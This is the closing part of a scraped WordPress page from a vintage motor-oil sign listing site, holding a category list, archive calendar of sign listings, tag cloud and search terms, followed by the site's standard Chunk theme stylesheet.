	<li class="cat-item cat-item-1286"><a href="https://signmotoroil.com/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://signmotoroil.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://signmotoroil.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://signmotoroil.com/category/vtg-antique/" >vtg-antique</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://signmotoroil.com/category/vuntage/" >vuntage</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://signmotoroil.com/category/wadhams/" >wadhams</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://signmotoroil.com/category/wakefield/" >wakefield</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://signmotoroil.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://signmotoroil.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://signmotoroil.com/category/wareco/" >wareco</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://signmotoroil.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://signmotoroil.com/category/warranty/" >warranty</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://signmotoroil.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://signmotoroil.com/category/waverly/" >waverly</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://signmotoroil.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://signmotoroil.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://signmotoroil.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://signmotoroil.com/category/westland/" >westland</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://signmotoroil.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://signmotoroil.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://signmotoroil.com/category/wil-flo/" >wil-flo</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://signmotoroil.com/category/wilco/" >wilco</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://signmotoroil.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://signmotoroil.com/category/winstun/" >winstun</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://signmotoroil.com/category/wolfs/" >wolfs</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://signmotoroil.com/category/wont/" >wont</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://signmotoroil.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://signmotoroil.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://signmotoroil.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://signmotoroil.com/category/wynns/" >wynn&#039;s</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://signmotoroil.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://signmotoroil.com/category/zephyr/" >zephyr</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://signmotoroil.com/category/zerolene/" >zerolene</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://signmotoroil.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://signmotoroil.com/2026/01/01/" title="Vintage Shell Porcelain Sign Green Streak Race Car Motor Oil Gas Pump Plate 12, Vintage Socony Gasoline Sign Motor Oil Porcelain Gas Pump Station Sign">1</a></td><td><a href="https://signmotoroil.com/2026/01/02/" title="Vintage Shell Drag Free Motor Oil Gas Station Chevrolet Ford 22 Metal Sign, Vintage Flying A Gasoline Porcelain Sign Motor Oil Gas Station Pump Plate Servie">2</a></td><td><a href="https://signmotoroil.com/2026/01/03/" title="Vintage En-ar-co National Motor Oil 16x 12 Porcelain Sign Great Condition, VINTAGE HAVOLINE MOTOR OIL PORCELAIN SIGN&#8217;WAXFREE&#8217; CAR GAS AUTO APX 21&#215;11">3</a></td><td><a href="https://signmotoroil.com/2026/01/04/" title="Porcelain Sterling Motor Oil Enamel Sign 36 Inches Double Sided, Vintage Paragon Motor Oil Truck Refiners &amp; Producers 9 Porcelain Metal Gas Sign">4</a></td>
	</tr>
	<tr>
		<td><a href="https://signmotoroil.com/2026/01/05/" title="Vintage Sinclair Motor Oil Can Porcelain Sign Gasoline Gas Station Pump Plate, Why Does My Car Stop And Show Oil And Battery Signs On The Dashboard">5</a></td><td><a href="https://signmotoroil.com/2026/01/06/" title="Texaco Motor Oil Porcelain Enamel Sign 24x 16 Inches 2 Sided">6</a></td><td><a href="https://signmotoroil.com/2026/01/07/" title="Shell Motor Oil Vintage Oil Can Edition Heavy Metal Sign 50 cm (19.7), Vintage 1957 Veedol Motor Oil Gas Station 8&#215;12 Inches Porcelain Enamel Sign">7</a></td><td><a href="https://signmotoroil.com/2026/01/08/" title="Engine Oil Warning, Liqui Moly Banner Sign Motor Oil Car Racing Wall Decor Sign">8</a></td><td><a href="https://signmotoroil.com/2026/01/09/" title="1993 Kendall Motor Oil Opening Sign Original, Vintage Johnson Time Tells Motor Oil Chicago Illinois 16.5 Porcelain Metal Sign">9</a></td><td><a href="https://signmotoroil.com/2026/01/10/" title="Porcelain Oilzum Motor Oil Enamel Sign 28&#215;22 Inches Double Sided, Vintage Moon Racing Porcelain Sign Dealership Gas Station Motor Oil Hot Rod">10</a></td><td><a href="https://signmotoroil.com/2026/01/11/" title="Vintage Shell Gasoline Sign Outboard Motor Oil Can Gas Pump Porcelain Sign">11</a></td>
	</tr>
	<tr>
		<td><a href="https://signmotoroil.com/2026/01/12/" title="Vintage Shell Gasoline Porcelain Metal Sign Gas Service Station Motor Oil, Vintage Smith-o-lene Porcelain Sign Gas Station Pump Plate Motor Oil Service">12</a></td><td><a href="https://signmotoroil.com/2026/01/13/" title="Wood Motor Oil &amp; Gasoline NEW Sign 40 Dia. Round USA STEEL TWO-SIDED, Here S What Happens When You Don T Change Your Oil Shorts">13</a></td><td><a href="https://signmotoroil.com/2026/01/14/" title="Vintage Oilzum Motor Oil Metal Advertising Sign, Vintage Cities Service Gasoline Porcelain Sign Gas Station Pump Motor Oil">14</a></td><td><a href="https://signmotoroil.com/2026/01/15/" title="How To Check Car Engine Oil Level With Dipstick Car Automobile Engine Mechanic Shorts Engine, Gulf Enamel Sign Ø 50cm (19.7) Retro Motor Oil Collector Vintage Wall Decor">15</a></td><td><a href="https://signmotoroil.com/2026/01/16/" title="Vintage Texaco Fire Chief Gasoline Porcelain Sign Motor Oil Gas Station Pump, Vintage Lincoln Zephyr Porcelain Sign Dealership Motor Oil Sales Service V-12">16</a></td><td><a href="https://signmotoroil.com/2026/01/17/" title="Oil Change Signs Your Car Needs It Now, Vintage Diamond D-x Dumbo Porcelain Sign Motor Oil Gas Station Gasoline Service">17</a></td><td><a href="https://signmotoroil.com/2026/01/18/" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil, 2 Sunoco Motor Oil Porcelain Enamel Sign 27 X 11.5 Inches 2 Sides">18</a></td>
	</tr>
	<tr>
		<td><a href="https://signmotoroil.com/2026/01/19/" title="Porcelain Sterling Motor Oil Enamel Sign 36&#215;18 Inches Double Sided, Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service">19</a></td><td><a href="https://signmotoroil.com/2026/01/20/" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy, Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign">20</a></td><td><a href="https://signmotoroil.com/2026/01/21/" title="Vintage Golden West Motor Oil Porcelain Sign Dealership Gas Station Pump Plate, Vintage Texaco Porcelain Sign Old Motor Oil Station Service 12 Gas Pump Plate">21</a></td><td id="today"><a href="https://signmotoroil.com/2026/01/22/" title="Vintage British Petroleum Motor Spirit 12 Inch Convex Porcelain Enamel Sign">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://signmotoroil.com/tag/advertising/' class='tag-link-8' title='350 topics' style='font-size: 12.526946107784pt;'>advertising</a>
<a href='https://signmotoroil.com/tag/antique/' class='tag-link-105' title='139 topics' style='font-size: 9.1736526946108pt;'>antique</a>
<a href='https://signmotoroil.com/tag/auto/' class='tag-link-162' title='116 topics' style='font-size: 8.502994011976pt;'>auto</a>
<a href='https://signmotoroil.com/tag/clock/' class='tag-link-58' title='101 topics' style='font-size: 8pt;'>clock</a>
<a href='https://signmotoroil.com/tag/dealer/' class='tag-link-132' title='119 topics' style='font-size: 8.5868263473054pt;'>dealer</a>
<a href='https://signmotoroil.com/tag/dealership/' class='tag-link-254' title='107 topics' style='font-size: 8.1676646706587pt;'>dealership</a>
<a href='https://signmotoroil.com/tag/double/' class='tag-link-35' title='313 topics' style='font-size: 12.107784431138pt;'>double</a>
<a href='https://signmotoroil.com/tag/embossed/' class='tag-link-111' title='108 topics' style='font-size: 8.251497005988pt;'>embossed</a>
<a href='https://signmotoroil.com/tag/enamel/' class='tag-link-5' title='388 topics' style='font-size: 12.862275449102pt;'>enamel</a>
<a href='https://signmotoroil.com/tag/engine/' class='tag-link-182' title='229 topics' style='font-size: 10.934131736527pt;'>engine</a>
<a href='https://signmotoroil.com/tag/esso/' class='tag-link-118' title='122 topics' style='font-size: 8.6706586826347pt;'>esso</a>
<a href='https://signmotoroil.com/tag/flange/' class='tag-link-18' title='125 topics' style='font-size: 8.7544910179641pt;'>flange</a>
<a href='https://signmotoroil.com/tag/garage/' class='tag-link-22' title='267 topics' style='font-size: 11.520958083832pt;'>garage</a>
<a href='https://signmotoroil.com/tag/gasoline/' class='tag-link-23' title='1,484 topics' style='font-size: 17.724550898204pt;'>gasoline</a>
<a href='https://signmotoroil.com/tag/head/' class='tag-link-198' title='115 topics' style='font-size: 8.4191616766467pt;'>head</a>
<a href='https://signmotoroil.com/tag/inches/' class='tag-link-789' title='181 topics' style='font-size: 10.095808383234pt;'>inches</a>
<a href='https://signmotoroil.com/tag/indian/' class='tag-link-159' title='106 topics' style='font-size: 8.1676646706587pt;'>indian</a>
<a href='https://signmotoroil.com/tag/kendall/' class='tag-link-56' title='170 topics' style='font-size: 9.8443113772455pt;'>kendall</a>
<a href='https://signmotoroil.com/tag/large/' class='tag-link-77' title='172 topics' style='font-size: 9.9281437125749pt;'>large</a>
<a href='https://signmotoroil.com/tag/light/' class='tag-link-57' title='156 topics' style='font-size: 9.5928143712575pt;'>light</a>
<a href='https://signmotoroil.com/tag/lube/' class='tag-link-500' title='109 topics' style='font-size: 8.251497005988pt;'>lube</a>
<a href='https://signmotoroil.com/tag/metal/' class='tag-link-41' title='680 topics' style='font-size: 14.874251497006pt;'>metal</a>
<a href='https://signmotoroil.com/tag/mobil/' class='tag-link-328' title='143 topics' style='font-size: 9.2574850299401pt;'>mobil</a>
<a href='https://signmotoroil.com/tag/motor/' class='tag-link-7' title='4,769 topics' style='font-size: 22pt;'>motor</a>
<a href='https://signmotoroil.com/tag/neon/' class='tag-link-21' title='194 topics' style='font-size: 10.347305389222pt;'>neon</a>
<a href='https://signmotoroil.com/tag/oilzum/' class='tag-link-368' title='114 topics' style='font-size: 8.4191616766467pt;'>oilzum</a>
<a href='https://signmotoroil.com/tag/original/' class='tag-link-14' title='528 topics' style='font-size: 13.952095808383pt;'>original</a>
<a href='https://signmotoroil.com/tag/pennzoil/' class='tag-link-342' title='107 topics' style='font-size: 8.1676646706587pt;'>pennzoil</a>
<a href='https://signmotoroil.com/tag/plate/' class='tag-link-369' title='708 topics' style='font-size: 15.041916167665pt;'>plate</a>
<a href='https://signmotoroil.com/tag/porcelain/' class='tag-link-4' title='3,042 topics' style='font-size: 20.323353293413pt;'>porcelain</a>
<a href='https://signmotoroil.com/tag/pump/' class='tag-link-96' title='1,351 topics' style='font-size: 17.389221556886pt;'>pump</a>
<a href='https://signmotoroil.com/tag/quaker/' class='tag-link-39' title='148 topics' style='font-size: 9.3413173652695pt;'>quaker</a>
<a href='https://signmotoroil.com/tag/quart/' class='tag-link-144' title='129 topics' style='font-size: 8.8383233532934pt;'>quart</a>
<a href='https://signmotoroil.com/tag/rare/' class='tag-link-3' title='460 topics' style='font-size: 13.449101796407pt;'>rare</a>
<a href='https://signmotoroil.com/tag/service/' class='tag-link-82' title='1,251 topics' style='font-size: 17.137724550898pt;'>service</a>
<a href='https://signmotoroil.com/tag/shell/' class='tag-link-48' title='282 topics' style='font-size: 11.688622754491pt;'>shell-</a>
<a href='https://signmotoroil.com/tag/sided/' class='tag-link-36' title='421 topics' style='font-size: 13.197604790419pt;'>sided</a>
<a href='https://signmotoroil.com/tag/sign/' class='tag-link-9' title='4,549 topics' style='font-size: 21.832335329341pt;'>sign</a>
<a href='https://signmotoroil.com/tag/sinclair/' class='tag-link-249' title='242 topics' style='font-size: 11.185628742515pt;'>sinclair</a>
<a href='https://signmotoroil.com/tag/standard/' class='tag-link-25' title='119 topics' style='font-size: 8.5868263473054pt;'>standard</a>
<a href='https://signmotoroil.com/tag/state/' class='tag-link-40' title='150 topics' style='font-size: 9.4251497005988pt;'>state</a>
<a href='https://signmotoroil.com/tag/station/' class='tag-link-70' title='1,699 topics' style='font-size: 18.22754491018pt;'>station</a>
<a href='https://signmotoroil.com/tag/style/' class='tag-link-152' title='107 topics' style='font-size: 8.1676646706587pt;'>style</a>
<a href='https://signmotoroil.com/tag/texaco/' class='tag-link-24' title='434 topics' style='font-size: 13.281437125749pt;'>texaco</a>
<a href='https://signmotoroil.com/tag/vintage/' class='tag-link-16' title='3,206 topics' style='font-size: 20.574850299401pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://signmotoroil.com/2020/12/05/vintage-ask-for-valvoline-motor-oil-pam-clock-original-dial-no-cracks-works-rare/" title="vintage ask for valvoline motor oul clovk for sale">vintage ask for valvoline motor oul clovk for sale</a></li><li><a href="https://signmotoroil.com/2020/07/08/original-antique-champlin-motor-oil-sign-vintage-metal-sign-gas-auto/" title="vintage metal champlin hi-vi 48 oil sign">vintage metal champlin hi-vi 48 oil sign</a></li><li><a href="https://signmotoroil.com/2024/03/26/havoline-motor-oil-porcelain-enamel-sign-30-inches-round/" title="round porcelin metal havoline oil sign">round porcelin metal havoline oil sign</a></li><li><a href="https://signmotoroil.com/2023/03/23/vintage-style-sinclair-motor-oil-dino-the-dinosaur-12-x-5-inch-porcelain-sign/" title="sinclair dinosaur moyor oil gas pump advertising">sinclair dinosaur moyor oil gas pump advertising</a></li><li><a href="https://signmotoroil.com/2021/02/12/vintage-pennzoil-porcelain-thermometer-gas-staion-motor-oil-service-pump-plate/" title="pennzoil thermometer vintage">pennzoil thermometer vintage</a></li><li><a href="https://signmotoroil.com/2020/01/06/richfield-circle-c-motor-oil-quart-can-both-lids-empty/" title="richfield circle c quart oil can">richfield circle c quart oil can</a></li><li><a href="https://signmotoroil.com/2024/10/11/vintage-esso-sign-motor-oil-boy-plaque-old-happy-motoring-service-porcelain-sign/" title="signmotoroil">signmotoroil</a></li><li><a href="https://signmotoroil.com/2024/02/12/vintage-mobilgas-porcelain-sign-dealership-gas-station-mobil-motor-oil-peggy-2/" title="custom mobile gas porcelain sign">custom mobile gas porcelain sign</a></li><li><a href="https://signmotoroil.com/2018/12/20/classic-atlantic-white-flash-sign-gas-station-early-advertising-motor-oil-72x42/" title="atlantic white flash gas">atlantic white flash gas</a></li><li><a href="https://signmotoroil.com/2023/11/20/vintage-double-sided-texaco-motor-oil-gasoline-porcelain-enamel-sign/" title="original 42 inchdouble sided Texaco porcelain gasoline/filling station signs with 16 mounting holes and white border">original 42 inchdouble sided Texaco porcelain gasoline/filling station signs with 16 mounting holes and white border</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://signmotoroil.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://signmotoroil.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://signmotoroil.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #first .widget-area -->
	</div><!-- #widgets -->
	<div id="footer">
		<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
		<span class="sep"> | </span>
		Theme: Chunk by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.	</div>

</div>

<script type='text/javascript' src='https:///signmotoroil.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signmotoroil.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signmotoroil.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://signmotoroil.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4327
content:
/*
Theme Name: Chunk
Theme URI: https://wordpress.com/themes/chunk/
Author: Automattic
Author URI: https://wordpress.com/themes/
Description: A straightforward theme with bold typography designed by <a href="https://twitter.com/thisistran/">Tran N</a>. Featuring multiple post formats, custom background, custom menu, and custom header. Also comes with an optional footer widget area.
Version: 1.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: light, white, fixed-width, one-column, custom-background, custom-header, custom-menu, post-formats, rtl-language-support, sticky-post, translation-ready

Chunk is based on the Chunk Tumblr theme, created by Tran Nguyen.
*/

/* =Base
----------------------------------------------- */
html {
	height: 100%; /* Fix allowing body gradient to stay put on long pages */
}
body {
	background-color: #fff;
	background-image: -webkit-linear-gradient( rgba(0,0,0,0.22), rgba(255,255,255,0) 80px );
	background-image:    -moz-linear-gradient( rgba(0,0,0,0.22), rgba(255,255,255,0) 80px );
	background-repeat: repeat-x;
	color: #555;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 13px;
	margin: 0;
	text-align: center;
}
#container {
	height: auto;
	margin: 0 auto;
	width: 800px;
}
#header {
	min-height: 180px;
	padding-top: 70px;
	width: 800px;
}
#contents {
	border-left: 1px solid #ccc;
	height: auto;
	margin-left: 199px;
	padding-bottom: 10px;
}


/* =Header
----------------------------------------------- */
#site-title {
	color: #000;
	font-family: 'Oswald', Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 80px;
	margin: 0px;
	text-transform: uppercase;
	text-rendering: optimizeLegibility;
}
#site-title a {
	color: #000;
	letter-spacing: 1px;
	text-decoration: none;
}
#site-title a:hover {
	color: #36bcab;
}
#site-description {
	background: #f1f1f1;
	background-image: -webkit-linear-gradient( #f8f8f8, #eee);
	background-image:    -moz-linear-gradient( #f8f8f8, #eee);
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 14px;
	font-weight: 300;
	margin-top: 0;
	margin-bottom: 50px;
	padding: 6px 10px;
}
#menu #header-image a {
	margin: 0;
	padding: 0;
}

/* =Menu
----------------------------------------------- */
#menu {
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
	margin-bottom: 25px;
	padding: 10px;
	text-align: right;
	width: 800px;
}
#menu img {
	margin-bottom: 10px;
}
#menu a {
	color: #666;
	font-family: 'Oswald', Helvetica, Arial, sans-serif;
	font-size: 18px;
	margin: 0 10px;
	text-decoration: none;
	text-transform: uppercase;
}
#menu a:hover {
	color: #000;
}
#menu ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#menu li {
	float: right;
	position: relative;
}
#menu ul ul {
	display: none;
	float: right;
	position: absolute;
	right: 0;
	z-index: 99999;
}
#menu ul ul ul {
	right: 100%;
	top: 0;
}
#menu ul ul a {
	background: #e9e9e9;
	border-bottom: 1px solid #e1e1e1;
	display: block;
	font-size: 14px;
	height: auto;
	line-height: 1em;
	margin: 0;
	padding: .8em .5em .8em 1em;
	width: 130px;
}
#menu ul ul li:last-of-type a {
	border-bottom: none;
}
#menu li:hover > a,
#menu ul ul :hover > a {
	color: #444;
}
#menu ul ul a:hover {
	background: #f0f0f0;
}
#menu ul li:hover > ul {
	display: block;
}
#menu ul li.current_page_item > a,
#menu ul li.current_page_ancestor > a,
#menu ul li.current-menu-item > a {
	color: #111;
}
#menu ul:after {
	clear: both;
	content: ' ';
	display: block;
}

/* =Content
----------------------------------------------- */
.hentry {
	height: auto;
	clear: both;
	position: relative;
}
.hentry:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.hentry .main {
	border-bottom: 1px dashed #ddd;
	float: left;
	line-height: 175%;
	padding: 29px 5px 15px 15px;
	text-align: left;
	width: 580px;
}
.hentry .entry-meta {
	font-family: 'Oswald', Helvetica, Arial, sans-serif;
	font-size: 25px;
	float: left;
	margin: 35px 0 0 -199px;
	padding: 0px;
	text-align: right;
	text-transform: uppercase;
	width: 190px;
}
.hentry .entry-meta a {
	text-decoration: none;
}
.hentry .entry-meta div {
	margin: 10px;
}
.hentry .entry-meta .date {
	color: #000;
	font-weight: bold;
	margin: 0px;
}
.hentry .entry-meta .comments {
	color: #36bcab;
	display: block;
	font-size: 16px;
	margin: -4px 0 0;
}
.hentry .entry-meta .comments a {
	color: #36bcab;
	font-size: 22px;
	font-weight: bold;
	text-decoration: none;
}
.hentry .entry-meta .cat-links {
	color: #aaa;
	font-size: 16px;
	line-height: 20px;
	margin-top: 10px;
}
.hentry .entry-meta .cat-links a {
	color: #777;
}
.hentry .entry-meta .cat-links a:hover {
	color: #36bcab;
}
.hentry .entry-meta .entry-format {
	display: block;
	font-size: 12px;
	margin-top: 15px;
}
.entry-format a {
	background: #eee;
	border-radius: 3px;
	color: #666;
	line-height: 1;
	padding: 4px 8px 3px;
}
.hentry .entry-meta .edit-link a {
	font-size: 16px;
}
.hentry div.margin {
	margin: 10px;
}
.entry-title {
	color: #666;
	font-family: 'Oswald', Helvetica, Arial, sans-serif;
	font-size: 25px;
	line-height: 38px;
	margin: 5px 0px 15px 0px;
	text-align: left;
	text-decoration: none;
	text-transform: uppercase;
}
.entry-title a {
	color: #666;
	text-decoration: none;
}
.entry-meta .byline {
	color: #aaa;
	font-size: 16px;
	line-height: 20px;
	margin-top: 10px;
}
.entry-meta .byline a {
	color: #777;
}
.single-author .entry-meta .byline {
	display: none;
}
figure {
	margin: 0;
}
blockquote {
	background: #eee;
	border-left: 10px solid #36bcab;
	color: #000;
	font-family: Georgia, Arial, Helvetica, sans-serif;
	font-size: 15px;
	padding: 10px;
	text-align: justify;
}
a {
	color: #000;
	text-decoration: underline;
}
a:hover {
	color: #36bcab;
}
.entry-content a img {
	border: 10px solid #ddd;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	vertical-align: middle;
}
.entry-content a:hover img {
	border-color: #000;
}
b, strong {
	color: #000;
}
.cat-links,
.tag-links {
	display: block;
}
.tag-links strong {
	background: #eee;
	border-radius: 3px;
	color: #666;
	font-weight: normal;
	margin-right: 4px;
	padding: 3px 6px;
}
.entry-content table,
.comment-body table {
	margin: 0 0 20px 0;
	text-align: left;
	width: 100%;
}
.entry-content tr th,
.comment-body tr th,
.entry-content thead th,
.comment-body thead th {
	color: #888;
	font-weight: normal;
	line-height: 20px;
	padding: 9px 24px;
}
.entry-content tr td,
.comment-body tr td {
	padding: 6px 24px;
}
.entry-content tr.alternate td,
.comment-body tr.alternate td {
	background: #f5f5f5;
}
.page-link a {
	background: #36bcab;
	border-radius: 26px;
	color: #000;
	font-weight: normal;
	display: inline-block;
	line-height: 26px;
	margin: 0 0 1em;
	text-align: center;
	text-decoration: none;
	width: 26px;
}
.page-link a:hover {
	color: #fff;
	text-decoration: none;
}
.page-title h2 {
	background: #333;
	border-radius: 3px;
	color: #eee;
	display: inline-block;
	font-weight: normal;
	margin: 0 0 20px;
	padding: 3px 14px;
}
.navigation {
	margin: 10px 0;
}
.navigation div {
	display: inline;
	margin: 0 5px;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* General */
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}

/* Sticky */
.sticky .main {
	background: #eee;
}
.sticky .date {
	display: none;
}
.sticky .entry-meta .comments {
	margin-top: 2px;
}

/* Page */
.page .entry-meta .comments {
	margin-top: 2px;
}


/* =Post Formats
-------------------------------------------------------------- */

/* Aside and Quote Posts */
.format-aside .entry-title,
.format-quote .entry-title {
	font: 13px/1.75 'Helvetica Neue', Helvetica, Arial, sans-serif;
	color: #999;
	margin: 13px 0;
	text-transform: none;
}
.format-aside .entry-title a,
.format-quote .entry-title a {
	color: #999;
}

/* Aside */
.format-aside .entry-content p:first-child {
	margin-top: 8px;
}

/* Audio */
.player audio {
	display: none;
}
.format-audio .wp-audio-shortcode {
	margin-bottom: 15px;
}
.chunk-mp3 .hentry.mp3 audio,
.chunk-ogg .hentry.ogg audio,
.chunk-wav .hentry.wav audio {
	display: block;
}
.chunk-mp3 .hentry.mp3 .audio-file-link,
.chunk-ogg .hentry.ogg .audio-file-link,
.chunk-wav .hentry.wav .audio-file-link {
	display: none;
}

/* Link */
.format-link .entry-title:after {
	content: "\2192";
	font-size: 26px;
	padding-left: 10px;
	text-decoration: none;
}

/* Quote */
.format-quote blockquote {
	font-size: 16px;
}
.format-quote .quote-caption {
	color: #000;
	font-family: Georgia,Arial,Helvetica,sans-serif;
	font-size: 16px;
	font-style: italic;
	margin-left: 28px;
	padding: 10px;
	text-align: justify;
}

/* Chat */
.format-chat .entry-title {
	display: none;
}
.format-chat .entry-content p {
	margin: 0.5em 0;
}
.format-chat .entry-content p:nth-child(odd) {
	font-weight: bold;
}


/* =Images
-------------------------------------------------------------- */
a img {
	border: none;
}
p img {
	margin-bottom: 0.5em; /* a small bottom margin prevents content floating under images */
}
/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
img.alignleft,
.wp-caption.alignleft {
	margin-right: 1em;
}
img.alignright,
.wp-caption.alignright {
	margin-left: 1em;
}
.wp-caption {
	background: #eee;
	border-radius: 3px;
	margin-bottom: 10px;
	max-width: 100%;
	padding: .8em;
	text-align: center;
}
.wp-caption img {
	margin: 0;
}
.wp-caption a img,
.wp-caption a:hover img {
	border: none;
}
.wp-caption .wp-caption-text {
	color: #666;
	font-size: 12px;
	margin: .5em;
}
.gallery-caption {
	color: #666;
}
.wp-smiley {
	margin: 0;
}
.attachment .hentry .entry-meta .navigation {
	margin: 10px 0 0;
}
.attachment .navigation img {
	border: 5px solid #ddd;
}
.attachment .navigation a:hover img {
	border-color: #000;
}
.sd-gplus a img {
	border: none;
}


/* =Comments
----------------------------------------------- */
#comments {
	clear: both;
	margin: 20px 0;
	padding: 15px;
	text-align: left;
	width: 600px;
}
article.comment {
	display: block;
}
#comments #comments-title {
	background: #555;
	border-radius: 3px;
	color: #eee;
	color: rgba(255,255,255,0.7);
	display: block;
 	font-size: 20px;
 	font-weight: normal;
	padding: 5px 20px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.1);
}
#comments #comments-title em {
	color: #fff;
	font-style: normal;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.4);
}
.commentlist {
	margin-left: 40px;
	padding-left: 0;
}
.commentlist .comment,
.commentlist .reblog {
	list-style-type: none;
	margin: 40px 0;
	padding-left: 10px;
}
.comment {
	position: relative;
}
.comment .comment-author {
	max-width: 45%;
}
.comment .comment-meta {
	max-width: 47%;
	text-align: right;
}
.comment .comment-author cite {
	font-style: normal;
	font-weight: bold;
}
.comment .comment-meta {
	font-size: 11px;
	position: absolute;
	right: 0;
	top: 5px;
}
.comment .comment-meta a {
	color: #666;
}
.comment p,
.reblog p {
	color: #555;
	font-size: 14px;
	line-height: 20px;
}
.comment img.avatar {
	border: 1px solid #ccc;
	border-radius: 5px;
	left: -40px;
	position: absolute;
}
#comments .bypostauthor > .comment-body {
	background: #eee;
	border-radius: 3px;
	color: #000;
	margin: 1em 0 3em;
	padding: 15px;
	position: relative;
}
